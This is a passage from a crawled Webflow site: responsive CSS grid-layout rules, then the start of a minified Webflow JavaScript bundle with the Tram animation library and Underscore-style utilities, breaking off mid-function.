    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_6d4a4450-f255-8c61-5694-f271d56fef5c-e82cb414 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-a8cdb3a1-761d-7953-0eab-005304288952-e82cb414 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-acf0d267-5f40-8610-efb7-f856db9ce7fa-e82cb414 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-bf891146-a604-8785-fd33-d99dc29bae44-0a2cb428 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1df3-742cb43c {
    grid-area: 1 / 1 / 2 / 2;
    place-self: center;
  }

  #w-node-_411210fa-fdf8-869f-9aa8-58444ed0602c-742cb43c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_21ddea40-6d8a-a9fd-b311-d6f6e09c83b1-922cb458 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-e1b95915-95e2-2b53-8434-88f0d9e8af14-922cb458 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_25a15bf9-f19a-369a-429a-bcece82ebc7a-602cb45a {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_25a15bf9-f19a-369a-429a-bcece82ebc83-602cb45a, #w-node-cc552616-0193-dc35-3737-6575b08bd90a-602cb45a {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-cc552616-0193-dc35-3737-6575b08bd90d-602cb45a {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89a-602cb45a {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89d-602cb45a {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_9feb8e4a-cce2-0815-99a5-d39a47672273-2d2cb45d {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_9feb8e4a-cce2-0815-99a5-d39a47672283-2d2cb45d {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_9feb8e4a-cce2-0815-99a5-d39a47672280-2d2cb45d {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-ed2cb47c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_757a8819-e539-e377-dc43-1f73b84cf7f2-1a2cb47d {
    place-self: auto;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d, #w-node-ad099e67-b992-6025-7695-7db2c28df60b-aa17fa4e, #w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c2-aa17fa4e {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_18836d80-3251-d5e7-128b-f67170da612c-3f11b04c {
    grid-area: 2 / 1 / 3 / 2;
  }
}

@media screen and (max-width: 479px) {
  #w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
    grid-area: 1 / 1 / 3 / 2;
    align-self: center;
  }

  #w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470883-222cb3b6 {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470895-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-fc7826b9-af81-c4b9-4279-179db9f3d90d-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_37eb16a7-130c-ffcb-0228-cc1a01ef6ba7-762cb3ba {
    grid-row: 3 / 4;
    grid-column-end: 2;
  }

  #w-node-_79a32e97-3d9f-aa82-60d0-5f324016cebf-762cb3ba {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_2c043a02-49d0-56f9-9021-89ff760e276d-762cb3ba {
    grid-area: 5 / 1 / 6 / 2;
  }

  #w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-762cb3ba {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-762cb3ba {
    grid-column-end: 2;
  }

  #w-node-bbd709b1-2656-4640-8e47-85773575d2b9-762cb3ba {
    grid-area: 3 / 1 / 4 / 2;
    place-self: end center;
  }

  #w-node-c4ae0b20-14bb-4b02-946a-76aab1accab1-302cb3bd {
    grid-column-end: 2;
  }

  #w-node-_9123c233-0578-7573-2c9e-4f2c8fd37dc6-302cb3bd {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_0b5ff910-8f71-1246-8cb5-b60826397605-302cb3bd {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-fc1645f0-19b5-36c1-f99b-2f1d37cb9348-302cb3bd {
    grid-row: 3 / 4;
  }

  #w-node-_1785b6a5-302e-feee-3ec2-ea989694f59c-d82cb3bf, #w-node-ad099e67-b992-6025-7695-7db2c28df60b-a52cb3c1, #w-node-da30ff98-032f-78b9-be26-55d09f9c4451-a52cb3c1 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-da30ff98-032f-78b9-be26-55d09f9c4456-a52cb3c1, #w-node-d724f214-f639-8ac0-ff41-1594c1f9cd36-0a2cb428 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-d724f214-f639-8ac0-ff41-1594c1f9cd3d-0a2cb428 {
    grid-area: 3 / 1 / 4 / 2;
    place-self: center;
  }

  #w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1df3-742cb43c {
    grid-area: 1 / 1 / 2 / 2;
    place-self: center;
  }

  #w-node-_411210fa-fdf8-869f-9aa8-58444ed0602c-742cb43c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-f971a5ea-29e5-fa92-99dd-01f6d21da588-ad2cb45c, #w-node-_88d314f8-19bb-f83b-66db-6be83566fa38-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_5256a78e-f9d2-4a65-585e-ddb76449b248-ad2cb45c {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_3250ff62-6b8a-2a7a-f194-024ca5750f86-ad2cb45c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_426abbd0-8736-3a8f-df4c-92531fde0268-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-a51d0849-f7cd-9379-c7bd-fb6aceb42d66-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-e096bd8c-29c3-d857-cd3d-250d3ba62535-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_1a945357-26ce-c693-d459-1ac624751664-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_558efce0-1bf6-e014-b8aa-aad896b65712-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_082a7330-98ec-f0e1-3ca3-f0fef96cfc80-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_1c1f504b-ccd9-6606-9829-600c966296ec-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-d8c74143-bd5a-a9d1-d898-46217f3b8713-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_1c1f504b-ccd9-6606-9829-600c966296e4-ad2cb45c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d, #w-node-ad099e67-b992-6025-7695-7db2c28df60b-aa17fa4e, #w-node-da30ff98-032f-78b9-be26-55d09f9c4451-aa17fa4e {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-da30ff98-032f-78b9-be26-55d09f9c4456-aa17fa4e {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-a046e98e-f5f6-4cae-acbb-50e7be4b7ce4-aa17fa4e, #w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c2-aa17fa4e {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-3f11b04c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-3f11b04c, #w-node-bbd709b1-2656-4640-8e47-85773575d2c4-3f11b04c, #w-node-ea0bfeca-c14a-0c7c-dc63-92288528ab98-3f11b04c {
    grid-column-end: 2;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.schunk.5ace8bd66db29cfd.js
body_size: 55473
content:
(self.webpackChunk=self.webpackChunk||[]).push([["565"],{5487:function(){"use strict";window.tram=function(e){function t(e,t){return(new B.Bare).init(e,t)}function a(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function n(e,t,a){return"#"+(0x1000000|e<<16|t<<8|a).toString(16).slice(1)}function i(){}function c(e,t,a){if(void 0!==t&&(a=t),void 0===e)return a;var n=a;return $.test(e)||!K.test(e)?n=parseInt(e,10):K.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:a}function o(e){Q.debug&&window&&window.console.warn(e)}var d,l,s,r=function(e,t,a){function n(e){return"object"==typeof e}function i(e){return"function"==typeof e}function c(){}return function o(d,l){function s(){var e=new r;return i(e.init)&&e.init.apply(e,arguments),e}function r(){}l===a&&(l=d,d=Object),s.Bare=r;var f,u=c[e]=d[e],p=r[e]=s[e]=new c;return p.constructor=s,s.mixin=function(t){return r[e]=s[e]=o(s,t)[e],s},s.open=function(e){if(f={},i(e)?f=e.call(s,p,u,s,d):n(e)&&(f=e),n(f))for(var a in f)t.call(f,a)&&(p[a]=f[a]);return i(p.init)||(p.init=d),s},s.open(l)}}("prototype",{}.hasOwnProperty),f={ease:["ease",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(-2.75*c*i+11*i*i+-15.5*c+8*i+.25*e)}],"ease-in":["ease-in",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(-1*c*i+3*i*i+-3*c+2*i)}],"ease-out":["ease-out",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(.3*c*i+-1.6*i*i+2.2*c+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(2*c*i+-5*i*i+2*c+2*i)}],linear:["linear",function(e,t,a,n){return a*e/n+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,a,n){return a*(e/=n)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,a,n){return-a*(e/=n)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e+t:-a/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,a,n){return a*(e/=n)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e+t:a/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,a,n){return a*(e/=n)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,a,n){return-a*((e=e/n-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e+t:-a/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,a,n){return a*(e/=n)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e*e+t:a/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,a,n){return-a*Math.cos(e/n*(Math.PI/2))+a+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,a,n){return a*Math.sin(e/n*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,a,n){return-a/2*(Math.cos(Math.PI*e/n)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,a,n){return 0===e?t:a*Math.pow(2,10*(e/n-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,a,n){return e===n?t+a:a*(-Math.pow(2,-10*e/n)+1)+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,a,n){return 0===e?t:e===n?t+a:(e/=n/2)<1?a/2*Math.pow(2,10*(e-1))+t:a/2*(-Math.pow(2,-10*--e)+2)+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,a,n){return-a*(Math.sqrt(1-(e/=n)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,a,n){return a*Math.sqrt(1-(e=e/n-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,t,a,n){return(e/=n/2)<1?-a/2*(Math.sqrt(1-e*e)-1)+t:a/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*(e/=n)*e*((i+1)*e-i)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*((e=e/n-1)*e*((i+1)*e+i)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),(e/=n/2)<1?a/2*e*e*(((i*=1.525)+1)*e-i)+t:a/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,E="bkwld-tram",I=/[\-\.0-9]/g,T=/[A-Z]/,y="number",m=/^(rgb|#)/,b=/(em|cm|mm|in|pt|pc|px)$/,g=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,_=/^(width|height)$/,S=document.createElement("a"),h=["Webkit","Moz","O","ms"],N=["-webkit-","-moz-","-o-","-ms-"],R=function(e){if(e in S.style)return{dom:e,css:e};var t,a,n="",i=e.split("-");for(t=0;t<i.length;t++)n+=i[t].charAt(0).toUpperCase()+i[t].slice(1);for(t=0;t<h.length;t++)if((a=h[t]+n)in S.style)return{dom:a,css:N[t]+e}},C=t.support={bind:Function.prototype.bind,transform:R("transform"),transition:R("transition"),backface:R("backface-visibility"),timing:R("transition-timing-function")};if(C.transition){var A=C.timing.dom;if(S.style[A]=f["ease-in-back"][0],!S.style[A])for(var M in u)f[M][0]=u[M]}var F=t.frame=(d=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&C.bind?d.bind(p):function(e){p.setTimeout(e,16)},w=t.now=(s=(l=p.performance)&&(l.now||l.webkitNow||l.msNow||l.mozNow))&&C.bind?s.bind(l):Date.now||function(){return+new Date},k=r(function(t){function a(e,t){var a=function(e){for(var t=-1,a=e?e.length:0,n=[];++t<a;){var i=e[t];i&&n.push(i)}return n}((""+e).split(" ")),n=a[0];t=t||{};var i=H[n];if(!i)return o("Unsupported property: "+n);if(!t.weak||!this.props[n]){var c=i[0],d=this.props[n];return d||(d=this.props[n]=new c.Bare),d.init(this.$el,a,i,t),d}}function n(e,t,n){if(e){var o=typeof e;if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==o&&t)return this.timer=new D({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==o&&t){switch(e){case"hide":l.call(this);break;case"stop":d.call(this);break;case"redraw":s.call(this);break;default:a.call(this,e,n&&n[1])}return i.call(this)}if("function"==o)return void e.call(this,this);if("object"==o){var u=0;f.call(this,e,function(e,t){e.span>u&&(u=e.span),e.stop(),e.animate(t)},function(e){"wait"in e&&(u=c(e.wait,0))}),r.call(this),u>0&&(this.timer=new D({duration:u,context:this}),this.active=!0,t&&(this.timer.complete=i));var p=this,E=!1,I={};F(function(){f.call(p,e,function(e){e.active&&(E=!0,I[e.name]=e.nextStyle)}),E&&p.$el.css(I)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function d(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==typeof e&&null!=e?e:this.props,f.call(this,t,u),r.call(this)}function l(){d.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function r(){var e,t,a=[];for(e in this.upstream&&a.push(this.upstream),this.props)(t=this.props[e]).active&&a.push(t.string);a=a.join(","),this.style!==a&&(this.style=a,this.el.style[C.transition.dom]=a)}function f(e,t,n){var i,c,o,d,l=t!==u,s={};for(i in e)o=e[i],i in z?(s.transform||(s.transform={}),s.transform[i]=o):(T.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in H?s[i]=o:(d||(d={}),d[i]=o));for(i in s){if(o=s[i],!(c=this.props[i])){if(!l)continue;c=a.call(this,i)}t.call(this,c,o)}n&&d&&n.call(this,d)}function u(e){e.stop()}function p(e,t){e.set(t)}function I(e){this.$el.css(e)}function y(e,a){t[e]=function(){return this.children?m.call(this,a,arguments):(this.el&&a.apply(this,arguments),this)}}function m(e,t){var a,n=this.children.length;for(a=0;n>a;a++)e.apply(this.children[a],t);return this}t.init=function(t){if(this.$el=e(t),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,Q.keepInherited&&!Q.fallback){var a=Y(this.el,"transition");a&&!v.test(a)&&(this.upstream=a)}C.backface&&Q.hideBackface&&X(this.el,C.backface.css,"hidden")},y("add",a),y("start",n),y("wait",function(e){e=c(e,0),this.active?this.queue.push({options:e}):(this.timer=new D({duration:e,context:this,complete:i}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):o("No active transition timer. Use start() or wait() before then().")}),y("next",i),y("stop",d),y("set",function(e){d.call(this,e),f.call(this,e,p,I)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",l),y("redraw",s),y("destroy",function(){d.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),B=r(k,function(t){function a(t,a){var n=e.data(t,E)||e.data(t,E,new k.Bare);return n.el||n.init(t),a?n.start(a):n}t.init=function(t,n){var i=e(t);if(!i.length)return this;if(1===i.length)return a(i[0],n);var c=[];return i.each(function(e,t){c.push(a(t,n))}),this.children=c,this}}),V=r(function(e){function t(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,a,n){this.$el=e,this.el=e[0];var i,o,d,l=t[0];a[2]&&(l=a[2]),j[l]&&(l=j[l]),this.name=l,this.type=a[1],this.duration=c(t[1],this.duration,500),this.ease=(i=t[2],o=this.ease,d="ease",void 0!==o&&(d=o),i in f?i:d),this.delay=c(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=_.test(this.name),this.unit=n.unit||this.unit||Q.defaultUnit,this.angle=n.angle||this.angle||Q.defaultAngle,Q.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+f[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=t.call(this))),this.nextStyle=e},e.fallback=function(e){var a=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==a&&(a=this.convert(this.get(),this.type)),"auto"==e&&(e=t.call(this))),this.tween=new x({from:a,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return Y(this.el,this.name)},e.update=function(e){X(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,X(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var a,i,c="number"==typeof e,d="string"==typeof e;switch(t){case y:if(c)return e;if(d&&""===e.replace(I,""))return+e;i="number(unitless)";break;case m:if(d){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:((a=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(a[1],a[2],a[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case b:if(c)return e+this.unit;if(d&&t.test(e))return e;i="number(px) or string(unit)";break;case g:if(c)return e+this.unit;if(d&&t.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(c)return e+this.angle;if(d&&t.test(e))return e;i="number(deg) or string(angle)";break;case L:if(c||d&&g.test(e))return e;i="number(unitless) or string(unit or %)"}return o("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),G=r(V,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),m))}}),P=r(V,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),U=r(V,function(e,t){function a(e,t){var a,n,i,c,o;for(a in e)i=(c=z[a])[0],n=c[1]||a,o=this.convert(e[a],i),t.call(this,n,o,i)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},z.perspective&&Q.perspective&&(this.current.perspective=Q.perspective,X(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){a.call(this,e,function(e,t){this.current[e]=t}),X(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new W({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var a,n={};for(a in this.current)n[a]=a in t?t[a]:this.current[a];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var t=this.values(e);this.tween=new W({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){X(this.el,this.name,this.style(this.current))},e.style=function(e){var t,a="";for(t in e)a+=t+"("+e[t]+") ";return a},e.values=function(e){var t,n={};return a.call(this,e,function(e,a,i){n[e]=a,void 0===this.current[e]&&(t=0,~e.indexOf("scale")&&(t=1),this.current[e]=this.convert(t,i))}),n}}),x=r(function(t){function c(){var e,t,a,n=l.length;if(n)for(F(c),t=w(),e=n;e--;)(a=l[e])&&a.render(t)}var d={ease:f.ease[1],from:0,to:1};t.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||d.ease;f[t]&&(t=f[t][1]),"function"!=typeof t&&(t=d.ease),this.ease=t,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var a=e.from,n=e.to;void 0===a&&(a=d.from),void 0===n&&(n=d.to),this.unit=e.unit||"","number"==typeof a&&"number"==typeof n?(this.begin=a,this.change=n-a):this.format(n,a),this.value=this.begin+this.unit,this.start=w(),!1!==e.autoplay&&this.play()},t.play=function(){this.active||(this.start||(this.start=w()),this.active=!0,1===l.push(this)&&F(c))},t.stop=function(){var t,a;this.active&&(this.active=!1,(a=e.inArray(this,l))>=0&&(t=l.slice(a+1),l.length=a,t.length&&(l=l.concat(t))))},t.render=function(e){var t,a=e-this.start;if(this.delay){if(a<=this.delay)return;a-=this.delay}if(a<this.duration){var i,c,o=this.ease(a,0,1,this.duration);return t=this.startRGB?(i=this.startRGB,c=this.endRGB,n(i[0]+o*(c[0]-i[0]),i[1]+o*(c[1]-i[1]),i[2]+o*(c[2]-i[2]))):Math.round((this.begin+o*this.change)*s)/s,this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},t.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=a(t),this.endRGB=a(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=t.replace(I,"");n!==e.replace(I,"")&&o("Units do not match [tween]: "+t+", "+e),this.unit=n}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},t.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var l=[],s=1e3}),D=r(x,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),W=r(x,function(e,t){e.init=function(e){var t,a;for(t in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)a=e.values[t],this.current[t]!==a&&this.tweens.push(new x({name:t,from:this.current[t],to:a,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,a,n=this.tweens.length,i=!1;for(t=n;t--;)(a=this.tweens[t]).context&&(a.render(e),this.current[a.name]=a.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),Q=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!C.transition,agentTests:[]};t.fallback=function(e){if(!C.transition)return Q.fallback=!0;Q.agentTests.push("("+e+")");var t=RegExp(Q.agentTests.join("|"),"i");Q.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new x(e)},t.delay=function(e,t,a){return new D({complete:t,duration:e,context:a})},e.fn.tram=function(e){return t.call(null,this,e)};var X=e.style,Y=e.css,j={transform:C.transform&&C.transform.css},H={color:[G,m],background:[G,m,"background-color"],"outline-color":[G,m],"border-color":[G,m],"border-top-color":[G,m],"border-right-color":[G,m],"border-bottom-color":[G,m],"border-left-color":[G,m],"border-width":[V,b],"border-top-width":[V,b],"border-right-width":[V,b],"border-bottom-width":[V,b],"border-left-width":[V,b],"border-spacing":[V,b],"letter-spacing":[V,b],margin:[V,b],"margin-top":[V,b],"margin-right":[V,b],"margin-bottom":[V,b],"margin-left":[V,b],padding:[V,b],"padding-top":[V,b],"padding-right":[V,b],"padding-bottom":[V,b],"padding-left":[V,b],"outline-width":[V,b],opacity:[V,y],top:[V,g],right:[V,g],bottom:[V,g],left:[V,g],"font-size":[V,g],"text-indent":[V,g],"word-spacing":[V,g],width:[V,g],"min-width":[V,g],"max-width":[V,g],height:[V,g],"min-height":[V,g],"max-height":[V,g],"line-height":[V,L],"scroll-top":[P,y,"scrollTop"],"scroll-left":[P,y,"scrollLeft"]},z={};C.transform&&(H.transform=[U],z={x:[g,"translateX"],y:[g,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),C.transform&&C.backface&&(z.z=[g,"translateZ"],z.rotateZ=[O],z.scaleZ=[y],z.perspective=[b]);var $=/ms/,K=/s|\./;return e.tram=t}(window.jQuery)},5756:function(e,t,a){"use strict";var n,i,c,o,d,l,s,r,f,u,p,E,I,T,y,m,b,g,O,L,v=window.$,_=a(5487)&&v.tram;(n={}).VERSION="1.6.0-Webflow",i={},c=Array.prototype,o=Object.prototype,d=Function.prototype,c.push,l=c.slice,c.concat,o.toString,s=o.hasOwnProperty,r=c.forEach,f=c.map,c.reduce,c.reduceRight,u=c.filter,c.every,p=c.some,E=c.indexOf,c.lastIndexOf,I=Object.keys,d.bind,T=n.each=n.forEach=function(e,t,a){if(null==e)return e;if(r&&e.forEach===r)e.forEach(t,a);else if(e.length===+e.length){for(var c=0,o=e.length;c<o;c++)if(t.call(a,e[c],c,e)===i)return}else for(var d=n.keys(e),c=0,o=d.length;c<o;c++)if(t.call(a,e[d[c]],d[c],e)===i)return;return e},n.map=n.collect=function(e,t,a){var n=[];return null==e?n:f&&e.map===f?e.map(t,a):(T(e,function(e,i,c){n.push(t.call(a,e,i,c))}),n)},n.find=n.detect=function(e,t,a){var n;return y(e,function(e,i,c){if(t.call(a,e,i,c))return n=e,!0}),n},n.filter=n.select=function(e,t,a){var n=[];return 